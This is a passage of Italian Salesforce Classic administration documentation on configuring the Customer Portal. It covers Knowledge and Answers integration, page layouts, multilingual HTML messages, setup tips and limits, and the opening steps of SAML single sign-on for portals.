- **2.** Nella parte inferiore della pagina dei dettagli del Portale Clienti, fare clic su **Modifica profili** e attivare il nuovo profilo.
- **3.** Assegnare i profili clonati agli utenti del Portale Clienti:
	- **a.** Per creare un nuovo utente del Portale Clienti, fare clic su **Gestisci utente esterno** e scegliere **Abilita utente cliente** nella pagina dei dettagli del referente. Per aggiornare un utente esistente, fare clic su **Gestisci utente esterno** e scegliere **Visualizza utente cliente** nella pagina dei dettagli del referente.
	- **b.** Per un nuovo utente, selezionare il profilo clonato dal menu a discesa **Profilo**. Per un utente esistente, fare clic su **Modifica** e quindi selezionare il profilo.
	- **c.** Fare clic su **Salva**.
- **4.** [Aggiungere la scheda Articoli](#page-2456-0) a ogni Portale Clienti.
- **5.** Se si desidera che gli utenti del Portale Clienti abbiano impostazioni di visibilità dei gruppi di categorie diverse dal titolare dell'account, [modificare le impostazioni di visibilità dell'utente del](#page-2808-0) [Portale Clienti.](#page-2808-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI UTENTE

Per impostare e aggiornare il Portale Clienti:

**•** "Personalizza applicazione"

Per creare e modificare profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

Per gestire gli utenti del Portale Clienti:

**•** "Modifica utenti Self-Service"

Per visualizzare gli articoli di Salesforce Knowledge:

**•** "Lettura" sul tipo di articolo dell'articolo

Per impostazione predefinita, gli utenti del Portale Clienti ereditano l'accesso alle categorie di dati dal titolare dell'account. Ad esempio, se il titolare dell'account ha un ruolo di CEO e tale ruolo offre un accesso completo a tutte le categorie di dati in un gruppo di categorie, anche gli utenti del Portale Clienti possono accedere a tutte le categorie di quel gruppo. In alcuni casi è possibile limitare le categorie alle quali può accedere un utente del Portale Clienti.

- **6.** Se ci sono utenti del portale a volume elevato, [rendere le categorie a cui questi utenti dovranno accedere visibili per impostazione](#page-2814-0) [predefinita.](#page-2814-0) Poiché gli utenti del portale a volume elevato non hanno ruoli, possono accedere agli articoli classificati in categorie solo se le categorie di dati associate sono state rese visibili a tutti gli utenti indipendentemente dal ruolo.
- **7.** Avvisare gli utenti che creano articoli che devono selezionare **Portale Clienti** come opzione di canale durante la creazione o la modifica di un articolo. Se il canale Portale Clienti non è selezionato, l'articolo non verrà pubblicato nel portale.
- **8.** Per consentire agli utenti di cercare articoli dalla scheda Pagina iniziale, aggiungere il componente di ricerca degli articoli al layout della pagina iniziale. Accertarsi di assegnare il layout ai profili del Portale Clienti.

#### VEDERE ANCHE:

<span id="page-2463-0"></span>[Impostazione del Portale Clienti](#page-2438-0)

#### Abilitazione di Risposte nel Portale Clienti

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

È possibile utilizzare il Portale Clienti per consentire ai clienti di accedere a una comunità di risposte.

Per abilitare Risposte nel proprio portale:

**1.** [Impostare il Portale Clienti.](#page-2438-0)

Durante la [personalizzazione dei font e dei colori del portale,](#page-2453-0) tenere presente che Risposte supporta soltanto le seguenti modifiche:

- **•** Tutti gli stili della scheda
- **•** I seguenti stili della pagina:
	- **–** Sfondo pagina
	- **–** Testo
	- **–** Link
	- **–** Effetto di attivazione link
- **2.** [Impostare Risposte](#page-2535-0), assicurandosi che la comunità di risposte sia configurata per la visualizzazione nel Portale Clienti.
- **3.** [Aggiungere la scheda Risposte](#page-2456-0) al proprio Portale Clienti.
- **4.** Creare gli utenti del Portale Clienti:
	- **a.** Nella pagina dei dettagli del referente, fare clic su **Gestisci utente esterno** e scegliere **Abilita utente cliente**.
	- **b.** Immettere le informazioni richieste, assicurandosi di selezionare il profilo Portale Clienti corretto dal menu a discesa **Profilo**.
	- **c.** Fare clic su **Salva**.
- **5.** Se si desidera che gli utenti del Portale Clienti abbiano impostazioni di visibilità dei gruppi di categorie diverse dal titolare dell'account, [modificare le impostazioni di visibilità dell'utente del Portale Clienti](#page-2808-0).

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare e aggiornare il Portale Clienti:

**•** "Personalizza applicazione"

Per creare e modificare profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

Per creare una comunità di risposte:

per impostazione predefinita, gli utenti del Portale Clienti ereditano l'accesso alle categorie dal titolare dell'account. Ad esempio, se il titolare dell'account ha un ruolo di CEO e tale ruolo offre un accesso completo a tutte le categorie di dati nel gruppo di categorie assegnato alle risposte, anche gli utenti del Portale Clienti possono accedere a tutte le categorie nella comunità di risposte. In alcuni casi è possibile limitare le categorie alle quali può accedere un utente del Portale Clienti.

- **6.** Se ci sono utenti del portale a volume elevato, [rendere visibili le categorie di dati a cui questi utenti dovranno accedere mediante](#page-2814-0) [insiemi di autorizzazioni o profili.](#page-2814-0)
- **7.** Se l'organizzazione utilizza una licenza del portale Risposte, nascondere la scheda Rapporti nel Portale Clienti. In caso contrario, gli utenti del Portale Clienti riceveranno un messaggio Privilegi insufficienti quando fanno clic sulla scheda Rapporti. Per informazioni sulla visualizzazione delle schede, vedere [Personalizzazione delle schede del Portale Clienti](#page-2456-0) a pagina 2451.

#### VEDERE ANCHE:

<span id="page-2464-0"></span>[Impostazione del Portale Clienti](#page-2438-0)

### Personalizzazione delle pagine del Portale Clienti

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Le pagine del Portale Clienti Salesforce possono essere personalizzate come avviene per le pagine in Salesforce, cioè con i layout di pagina.

I layout di pagina consentono di controllare il layout e l'organizzazione di pulsanti, campi, S-Control, pagine Visualforce, link personalizzati ed elenchi correlati. Determinano, inoltre, quali campi saranno visibili, di sola lettura e obbligatori. I layout di pagina possono contenere S-Control e pagine Visualforce visualizzati all'interno di una sezione di campo quando si visualizza la pagina. È possibile gestire le dimensioni degli S-Control e delle pagine Visualforce, nonché stabilire se visualizzare o meno un'etichetta e le barre di scorrimento.

Gli utenti del Portale Clienti visualizzano i layout assegnati al loro profilo quando accedono al Portale Clienti. È possibile personalizzare i seguenti layout di pagina degli oggetti per il portale:

- **•** Pagina iniziale
- **•** Operazioni
- **•** Eventi
- **•** Casi
- **•** Asset
- **•** Account
- **•** Soluzioni
- **•** Referenti
- **•** Diritti
- **•** Oggetti personalizzati
- **•** Contratti di servizio

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare i layout di pagina:

**•** "Personalizza applicazione"

Per assegnare layout di pagina ai profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

Personalizzazione dei layout di pagina del portale

Dalle impostazioni di gestione dell'oggetto per il quale si desidera modificare il layout di pagina, accedere a Layout di pagina.

Per impostazione predefinita, gli utenti del Portale Clienti dispongono di un'autorizzazione in "Lettura" su account, referenti, asset, prodotti e listini prezzi e pertanto possono visualizzare il proprio nome account e scegliere un referente e un asset per i casi creati nel portale. A seconda del tipo di Portale Clienti, gli utenti possono anche disporre delle autorizzazioni "Aggiorna" o "Crea" per asset e account.

Nota: Gli utenti del Portale Clienti non possono visualizzare la sezione dei tag di una pagina, anche se viene inclusa in un layout di pagina.

Per visualizzare un oggetto personalizzato nel Portale Clienti, è necessario:

- **•** Selezionare la casella di controllo Disponibile per il Portale Clienti sull'oggetto personalizzato. Non è possibile assegnare un profilo del portale a un layout di pagina dell'oggetto personalizzato se questa casella di controllo non è selezionata.
- **•** Concedere le autorizzazioni utente all'oggetto personalizzato sugli insiemi di autorizzazioni o sui profili assegnati agli utenti del portale.
- **•** Aggiungere la scheda dell'oggetto personalizzato al Portale Clienti per renderla accessibile agli utenti del Portale Clienti. Per ulteriori informazioni, vedere [Personalizzazione delle schede del Portale Clienti](#page-2456-0) a pagina 2451.

### VEDERE ANCHE:

[Personalizzazione dei font e dei colori del Portale Clienti](#page-2453-0) [Abilitazione dell'accesso e delle impostazioni del Portale Clienti](#page-2446-0) [Suggerimenti e considerazioni sull'impostazione delle pagine del Portale Clienti](#page-2466-0) [Layout di pagina](#page-3921-0)

## Configurazione messaggi HTML multilingua per i Portali Clienti

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Se l'organizzazione ha abilitato più lingue, è possibile caricare i messaggi HTML in una delle lingue supportate da Salesforce e configurare i messaggi da visualizzare nel portale in base alle impostazioni relative alla lingua degli utenti del portale. Ad esempio è possibile caricare un messaggio HTML in francese da visualizzare nella scheda Pagina iniziale per gli utenti del portale per cui è impostata la lingua francese e un messaggio HTML in inglese da visualizzare nella scheda Pagina iniziale per gli utenti del portale per cui è impostata la lingua inglese.

Prima di configurare i messaggi HTML multilingue tenere presente quanto segue:

- **•** Per poter aggiungere a un portale un messaggio HTML multilingue, è necessario caricare il file in formato HTML nella scheda Documenti.
- **•** Anche quando configurati, i messaggi HTML dei portali non verranno visualizzati nelle schede Idee, Rapporti, Contenuto o Soluzioni.

Per configurare messaggi HTML multilingue:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per configurare le lingue nei portali:

- **1.** Per configurare una lingua di visualizzazione per il Portale Clienti, da Imposta immettere *Impostazioni Portale Clienti* nella casella Ricerca rapida, quindi selezionare **Impostazioni Portale Clienti**.
- **2.** Fare clic sul nome del portale da modificare.
- **3.** Fare clic su **Aggiungi nuova lingua** nell'elenco correlato Lingue assegnate.
- **4.** Selezionare una lingua dall'elenco a discesa Lingua.
- **5.** Fare clic sull'icona di ricerca ( ) che si trova accanto al nome di una scheda, quindi selezionare il messaggio HTML da visualizzare su quella scheda. Se lo si desidera ripetere questo passaggio per ogni scheda in cui si desidera visualizzare un messaggio HTML.
- <span id="page-2466-0"></span>**6.** Fare clic su **Salva**.

### Suggerimenti e considerazioni sull'impostazione delle pagine del Portale Clienti

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Tenere presenti i seguenti suggerimenti per l'impostazione e considerazioni generali sulle pagine del Portale Clienti Salesforce.

#### **Impostazione di casi**

- **•** Durante l'impostazione del Portale Clienti, clonare il layout di pagina per i casi (Layout caso) e rinominarlo *Layout caso portale*. Ciò consente di distinguere con facilità i layout di pagina dei casi per gli utenti interni e i layout di pagina dei casi per gli utenti del portale.
- **•** Per impostazione predefinita, i nuovi casi sono accessibili nel Portale Clienti, ma è possibile includere la casella di controllo Visibile in Self-Service nei layout di pagina dei casi in modo che sia possibile deselezionare la casella di controllo per impedire la visualizzazione di un caso.
- **•** Non selezionare le caselle di controllo Mostra casella di controllo Notifica email caso e Seleziona casella di controllo Notifica email caso per impostazione predefinita nei layout di pagina dei casi. Queste funzioni si applicano solo agli utenti di Salesforce.
- **•** Non aggiungere il campo Commenti interni ai layout di pagina dei casi assegnati ai profili del portale, in quanto gli utenti del portale potrebbero visualizzare i commenti destinati agli utenti di Salesforce.
- **•** Includere il campo Asset nei layout di pagina dei casi se si desidera che gli utenti del portale siano in grado di associare i casi a un asset correlato al loro account.
- **•** Includere il campo di ricerca Nome referente nei layout di pagina dei casi in modo che gli utenti con autorizzazione "Modifica" per quel campo possano cambiare il referente di un caso con un altro utente del portale nello stesso account.
- **•** Se un utente del portale è il titolare di un caso, il campo Nome referente del caso deve essere il referente associato allo stesso utente del portale che è titolare del caso. Non è consentito specificare un referente diverso, anche se tale referente è associato allo stesso account del portale.
- **•** Non selezionare le caselle di controllo Mostra sezione informazioni soluzione, Mostra casella di controllo Notifica referente e Seleziona casella di controllo Notifica referente per impostazione predefinita nei layout di pagina di chiusura dei casi, in quanto le loro funzionalità si applicano solo agli utenti di Salesforce.
- **•** Creare i tipi di record casi per impostare il valore predefinito del campo elenco di selezione Origine caso per i casi registrati nel Portale Clienti.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Per le regole di assegnazione dei casi da utilizzare nel Portale Clienti, selezionare la casella di controllo Seleziona casella di controllo Assegnazione caso per impostazione predefinita nei layout di pagina dei casi assegnati ai profili del portale. Gli utenti del portale non possono visualizzare queste caselle di controllo nel Portale Clienti. Tenere presente che le regole di assegnazione vengono attivate sia quando viene creato un caso, sia quando viene modificato. Per evitare che i casi siano riassegnati automaticamente quando vengono modificati dagli utenti del portale, aggiungere una voce di regola utilizzando i criteri *Utente corrente: Tipo di utente contiene Portale Clienti* e selezionare la casella di controllo Non riassegnare utente.
- **•** Gli utenti del portale possono visualizzare tutti i valori nei campi elenco di selezione Tipo, Stato, Priorità e Motivo caso a meno che per tali campi non vengano creati tipi di record per i casi contenenti valori separati dell'elenco di selezione.
- **•** È possibile impedire a utenti del portale di inviare casi con allegati rimuovendo il pulsante **Invia e Aggiungi allegato** dai layout di pagina dei casi:
	- **1.** Per modificare il layout di pagina di un caso, utilizzare l'editor di layout di pagina ottimizzato.
	- **2.** Fare clic su **Proprietà layout**.
	- **3.** Deselezionare **Mostra il pulsante Invia e Aggiungi allegato**.
	- **4.** Fare clic su **OK**.
	- **5.** Fare clic su **Salva**.

#### **Casi**

- **•** Gli utenti del portale devono disporre dell'autorizzazione "Lettura" sui referenti per creare i casi.
- **•** Gli utenti del portale non possono modificare il valore del campo elenco di selezione Stato nei casi.
- **•** Gli utenti del portale possono modificare ed eliminare gli allegati che hanno aggiunto ai loro casi, ma non possono modificare ed eliminare gli allegati aggiunti ai casi dagli utenti di Salesforce.
- **•** I pulsanti **Elimina** e **Condivisione** nelle pagine dei dettagli dei casi non sono disponibili per gli utenti del portale.
- **•** I link **Elenco messaggi email**, **Successivo** e **Precedente** non sono disponibili agli utenti del Portale Clienti quando visualizzano messaggi email dall'[elenco correlato Messaggi email](#page-2214-0) nelle pagine dei dettagli dei casi. L'elenco correlato Messaggi email è disponibile solo nelle organizzazioni in cui è abilitata Email a caso o Email a caso on-demand.
- **•** Se si desidera, è possibile creare regole di risposta automatica caso per rispondere automaticamente agli utenti del portale quando creano un caso nel portale stesso.
- **•** Gli utenti del portale possono visualizzare, cercare e creare note e allegati nei casi.
- **•** Durante la creazione di un caso, un utente del portale salta la pagina Soluzioni suggerite e viene indirizzato verso il caso se:
	- **–** Non vi sono soluzioni suggerite di rilievo corrispondenti al caso.
	- **–** Crea il caso facendo clic su **Invia e Aggiungi allegato**.

Tenere presente che le soluzioni suggerite sono disponibili solo nelle organizzazioni nelle quali sono abilitate. Per ulteriori informazioni sulle soluzioni suggerite, vedere [Panoramica sulle soluzioni suggerite](#page-2861-0) a pagina 2856. Per ulteriori informazioni su come gli utenti del Portale Clienti possono chiudere automaticamente i propri casi direttamente dalle soluzioni suggerite, vedere [Abilitazione dell'accesso e delle impostazioni del Portale Clienti](#page-2446-0).

- **•** Se [Salesforce Knowledge](#page-2332-0) è abilitata, è anche possibile aggiungere l'elenco correlato Articoli ai layout di pagina dei casi assegnati agli utenti del portale, in modo che possano trovare articoli che li aiutino a risolvere i loro casi.
- **•** Se per la propria organizzazione è stato abilitato Chatter, nell'elenco correlato Note e allegati sono inclusi gli allegati ai feed. Gli utenti del portale possono scaricare gli allegati ai feed ma non possono visualizzarli in anteprima, modificarli o eliminarli.

#### **Soluzioni**

**•** Il campo di elenco di selezione Stato nelle soluzioni non è disponibile per gli utenti del portale.

- **•** Per rendere visibile una soluzione nel Portale Clienti non è necessario che il rispettivo campo elenco di selezione Stato sia impostato su Rivista. Una soluzione è visibile nel Portale Clienti se la rispettiva casella di controllo Visibile nel portale Self-Service è selezionata.
- **•** Se si attivano le [categorie di soluzioni](#page-2327-0) per la propria organizzazione, le categorie di soluzioni sono disponibili anche nel Portale Clienti. Le soluzioni senza categoria non vengono visualizzate nelle categorie di soluzioni del Portale Clienti, ma vengono visualizzate nelle visualizzazioni elenco e ricerca del portale.
- **•** La [funzione Soluzioni migliori](#page-2514-0) non è disponibile nel Portale Clienti, ma è possibile creare dei link alle soluzioni più significative dell'organizzazione nella pagina iniziale del Portale Clienti.

#### **Pagina iniziale**

**•** Aggiungere il componente Benvenuto del Portale Clienti nei layout di pagina iniziale assegnati agli utenti del Portale Clienti. Ogni utente del Portale Clienti che accede al portale riceve un messaggio di benvenuto con il suo nome. Gli utenti possono anche modificare il nome utente, la password, le impostazioni internazionali, la lingua, il fuso orario e le informazioni di contatto per il portale. Quando gli utenti del portale modificano le informazioni personali, i loro record utente vengono aggiornati mentre i record referente non vengono aggiornati automaticamente con queste modifiche.

Tenere presente che gli utenti del Portale Clienti che dispongono dell'autorizzazione "È abilitato per Single Sign-On" non possono cambiare il proprio nome utente tramite il componente Benvenuto del Portale Clienti.

- **•** Quando si progettano i layout di pagina iniziale per il Portale Clienti, si consiglia di aggiungere i seguenti componenti: Ricerca, Ricerca di soluzioni, Elementi recenti, Benvenuto - Portale Clienti e un componente personalizzato Area HTML che contenga il marchio della società nella colonna larga.
- **•** Creare i componenti personalizzati da inserire nei layout della pagina iniziale del Portale Clienti, ad esempio link alle visualizzazioni elenco personalizzate, documenti specifici e soluzioni migliori.
- **•** I nomi dei componenti personalizzati non vengono visualizzati nella sezione grande della pagina iniziale del Portale Clienti.
- **•** Il link di disconnessione può essere posizionato in qualsiasi punto dell'intestazione usando il tag HTML: "<a href="/secur/logout.jsp">Logout</a>." Per ulteriori informazioni sull'intestazione, vedere [Abilitazione dell'accesso](#page-2446-0) [e delle impostazioni del Portale Clienti](#page-2446-0) a pagina 2441.
- **•** Si consiglia di non aggiungere i seguenti componenti ai layout della pagina iniziale del proprio Portale Clienti poiché si riferiscono agli utenti di Salesforce: Operazioni, Calendario, Ricerca prodotti, Elementi recenti, Istantanea cruscotto digitale, Messaggi e avvisi e Voci da approvare.

### **Attività**

- **•** Gli utenti del portale non possono essere assegnati alle attività.
- **•** Gli utenti del portale possono visualizzare le operazioni completate e gli eventi passati contrassegnati come Visibile in Self-Service che sono associati agli oggetti per i quali dispongono dell'autorizzazione di visualizzazione.

#### **Documenti**

Verificare che nessuno dei documenti interni dell'organizzazione nella scheda Documenti sia disponibile in cartelle accessibili agli utenti del portale.

### **Rapporti**

- **•** Gli utenti del portale possono eseguire rapporti se hanno l'autorizzazione "Esegui rapporti".
- **•** Gli utenti del portale possono esportare rapporti se hanno l'autorizzazione "Esporta rapporti".
- **•** La sezione Opzioni rapporto non viene visualizzata sui risultati dei rapporti per gli utenti del portale, perché questi ultimi non possono personalizzare i risultati dei rapporti. Inoltre la sezione Grafico generato, che comprende i link **Modifica**, **Grande**, **Media** e **Piccola**, non viene visualizzata sui risultati dei rapporti.
- **•** I risultati dei rapporti per gli utenti del portale comprendono solo link a oggetti ai quali gli utenti del portale sono autorizzati ad accedere.
- **•** Gli utenti del portale possono solo generare rapporti sugli oggetti impostati su Privato nel modello di condivisione predefinito dell'organizzazione. Alcuni oggetti, quali le soluzioni e gli articoli, non sono inclusi nel modello di condivisione e gli utenti del Portale Clienti non possono generarvi rapporti.
- **•** Gli utenti del portale riceveranno un errore di privilegi insufficienti se eseguono un rapporto contenente oggetti che non sono autorizzati a visualizzare.
- **•** Per impostazione predefinita, tutti gli utenti, compresi quelli del portale, possono visualizzare le cartelle dei rapporti. Per impedire agli utenti del portale di visualizzare le cartelle dei rapporti, aggiornare le impostazioni di condivisione sulle cartelle dei rapporti al gruppo Tutti gli utenti interni.

#### **Oggetti personalizzati**

**•** Quando si deseleziona la casella di controllo Disponibile per Portale Clienti in un oggetto personalizzato, l'oggetto personalizzato non è più disponibile nel Portale Clienti e tutte le autorizzazioni per l'oggetto personalizzato vengono automaticamente rimosse dai profili del portale. Se si seleziona nuovamente la casella di controllo Disponibile per Portale Clienti in un oggetto personalizzato, è necessario aggiornare le autorizzazioni per l'oggetto personalizzato nei profili del portale.

Nota: se si configura l'accesso all'oggetto personalizzato in un secondo tempo, gli insiemi di autorizzazioni mantengono la loro configurazione.

- **•** Gli utenti del portale possono visualizzare, cercare e creare note e allegati negli oggetti personalizzati.
- **•** Se per la propria organizzazione è stato abilitato Chatter, nell'elenco correlato Note e allegati sono inclusi gli allegati ai feed. Gli utenti del portale possono scaricare gli allegati ai feed ma non possono visualizzarli in anteprima, modificarli o eliminarli.

#### **Articoli**

Per informazioni sull'impostazione, vedere [Abilitazione di Salesforce Knowledge nel Portale Clienti](#page-2462-0) a pagina 2457.

#### **Asset**

- **•** Gli utenti del portale possono creare, visualizzare e aggiornare gli asset associati ai loro account.
- **•** Gli asset sono visibili agli utenti del portale solo se si include il campo di ricerca Asset nel layout di pagina del caso. Dalle pagine dei dettagli del caso, gli utenti del portale possono visualizzare un asset facendo clic su di esso nel campo Asset.
- **•** Gli utenti del portale possono visualizzare e cercare allegati negli asset.
- **•** Se per la propria organizzazione è stato abilitato Chatter, nell'elenco correlato Note e allegati sono inclusi gli allegati ai feed. Gli utenti del portale possono scaricare gli allegati ai feed ma non possono visualizzarli in anteprima, modificarli o eliminarli.

#### **Salesforce CRM Content**

- **•** Gli utenti del portale con una licenza funzioni di Salesforce CRM Content possono svolgere qualsiasi operazione consentita dalle autorizzazioni della loro libreria.
- **•** Gli utenti del portale con l'autorizzazione "Visualizza contenuto nei portali" hanno l'accesso a Salesforce CRM Content di sola visualizzazione.
- **•** Gli utenti del portale con l'autorizzazione "Crea librerie" possono creare e amministrare le librerie.

Per ulteriori informazioni, vedere [Abilitazione di Salesforce CRM Content nel Portale Clienti](#page-2458-0) a pagina 2453.

#### **Risposte**

Per informazioni sull'impostazione, vedere [Abilitazione di Risposte nel Portale Clienti](#page-2463-0) a pagina 2458. Durante la [personalizzazione dei](#page-2464-0) [font e dei colori del portale](#page-2464-0), tenere presente che Risposte supporta soltanto le seguenti modifiche:

- **•** Tutti gli stili della scheda
- **•** I seguenti stili della pagina:
	- **–** Sfondo pagina
	- **–** Testo
- **–** Link
- **–** Effetto di attivazione link

#### **Idee**

Per informazioni sull'impostazione, vedere [Abilitazione di Ideas nel Portale Clienti](#page-2460-0) a pagina 2455.

#### **Account**

Solo gli utenti con diritti di amministratore utente esterno delegato possono visualizzare la scheda Account e la pagina dei dettagli dei loro account nel proprio Portale Clienti. Vedere [Delega dell'amministrazione degli utenti del Portale Clienti e del Super utente](#page-2494-0) [portale](#page-2494-0) a pagina 2489.



#### **Referenti**

Solo gli utenti con diritti di amministrazione degli utenti esterni delegati possono visualizzare i referenti del loro account. Vedere [Delega dell'amministrazione degli utenti del Portale Clienti e del Super utente portale](#page-2494-0) a pagina 2489.

Solo gli utenti con l'autorizzazione "Super utente portale" possono visualizzare la scheda Referenti e modificare le pagine dei dettagli dei referenti nel Portale Clienti. Vedere [Delega dell'amministrazione degli utenti del Portale Clienti e del Super utente portale](#page-2494-0) a pagina 2489.



#### **Diritti**

- **•** Per informazioni sul'impostazione, vedere [Abilitazione della Gestione diritti nel Portale Clienti](#page-2461-0) a pagina 2456.
- **•** Aggiungere l'autorizzazione "Lettura" sui diritti ai profili personalizzati del portale; assegnare i profili agli utenti del portale che necessitano di accedere ai diritti. Vedere [Configurazione dell'accesso degli utenti al Portale Clienti](#page-2484-0) a pagina 2479.
- **•** Aggiungere il campo di ricerca Nome diritto ai layout di pagina dei casi per consentire agli utenti del portale di aggiungere diritti ai casi.
- **•** Non aggiungere i seguenti campi del processo diritti ai layout di pagina dei casi per gli utenti del portale, perché questi ultimi non devono accedere a informazioni relative ai propri processi di assistenza interni: Ora iniziale processo diritto, Ora finale processo diritto, Arrestato e Arrestato dal.
- **•** Se lo si desidera, aggiungere la scheda Diritti al Portale Clienti in modo che gli utenti del portale possano visualizzare i diritti associati ai rispettivi account e creare casi a partire da diritti.
- **•** Aggiungere l'elenco correlato Diritti ai layout di pagina di account e referenti in modo che gli amministratori di utenti esterni delegati possano creare casi automaticamente associati ai diritti corrispondenti. Vedere [Delega dell'amministrazione degli utenti](#page-2494-0) [del Portale Clienti e del Super utente portale](#page-2494-0) a pagina 2489.

#### **Contratti di servizio**

- **•** Per informazioni sul'impostazione, vedere [Abilitazione della Gestione diritti nel Portale Clienti](#page-2461-0) a pagina 2456.
- **•** Concedere l'autorizzazione "Lettura" sui contratti di servizio agli utenti del portale che devono accedere ai contratti di servizio. Vedere [Configurazione dell'accesso degli utenti al Portale Clienti](#page-2484-0) a pagina 2479.
- **•** Aggiungere la scheda Contratti di servizio al Portale Clienti in modo che gli utenti del portale possano visualizzare i dettagli dei rispettivi contratti di servizio. Vedere [Personalizzazione delle schede del Portale Clienti](#page-2456-0) a pagina 2451.
- **•** Le voci contratto non sono visualizzate nel Portale Clienti.

#### **Flussi**

**•** È possibile includere i flussi Force.com nel Portale Clienti incorporandoli in una pagina Visualforce.

- **•** gli utenti possono eseguire solo i flussi che hanno una versione attiva. Se il flusso che si incorpora non ha una versione attiva, gli utenti visualizzeranno un messaggio di errore. Se il flusso incorporato contiene un elemento sottoflusso, il flusso a cui fa riferimento l'elemento sottoflusso e che viene chiamato dall'elemento sottoflusso deve avere una versione attiva.
- **•** Quando si rende disponibile un flusso agli utenti di un sito o di un portale, indirizzarli alla pagina Visualforce che contiene il flusso incorporato e non al flusso stesso. Agli utenti del sito e del portale non è consentito eseguire direttamente i flussi.

#### VEDERE ANCHE:

[Personalizzazione delle pagine del Portale Clienti](#page-2464-0)

#### Limiti di impostazione del Portale Clienti

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Contattare Salesforce per informazioni sul numero di Portali Clienti e di licenze utente Portale Clienti che è possibile attivare.

Il numero massimo di oggetti personalizzati che è possibile includere in un Portale Clienti è determinato dal numero totale di oggetti personalizzati consentiti nella versione (Edition) in uso. EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le licenze utenti controllano inoltre il numero di oggetti personalizzati visualizzabili da un utente in un Portale Clienti. Per informazioni, contattare Salesforce.

#### VEDERE ANCHE:

[Impostazione del Portale Clienti](#page-2438-0)

## Abilitazione di Single Sign-On per i portali

Single sign-on è un processo che consente agli utenti di rete di accedere a tutte le risorse di rete autorizzate senza dover eseguire un accesso separato per ciascuna risorsa. Single Sign-On consente di convalidare i nomi utente e le password confrontandoli con quelli presenti nel database aziendale degli utenti o in un'altra applicazione client anziché avere password utente separate gestite da Salesforce.

È possibile impostare i Portali Clienti e i Portali partner in modo da utilizzare [Single Sign-On SAML](#page-827-0), per consentire ai clienti di eseguire la procedura di accesso una sola volta.

Nota: il Single Sign-On nei portali è supportato solo per SAML 2.0.

Per abilitare Single Sign-On per i portali:

- **1.** Oltre alle [informazioni Sign-On SAML](#page-837-0) che è necessario raccogliere e condividere con il proprio provider di identità, è necessario fornire al proprio provider di identità l'ID organizzazione e l'ID portale. Nell'asserzione SAML inviata dal provider di identità, i valori portal\_id e organization\_id devono essere aggiunti come attributi.
	- Nota: questi attributi si possono lasciare vuoti per distinguere gli utenti del portale da quelli piattaforma. Ad esempio, gli attributi vuoti possono indicare un normale utente piattaforma, e gli attributi compilati un utente del portale.
	- **a.** Da Imposta, immettere *Informazioni sulla società* nella casella Ricerca veloce, quindi selezionare **Informazioni sulla società** e copiare l'ID presente in ID organizzazione Salesforce.
	- **b.** Per i Portali Clienti, da Imposta immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, selezionare **Impostazioni Portale Clienti**, fare clic sul nome del Portale Clienti e copiare l'ID presente in ID portale.
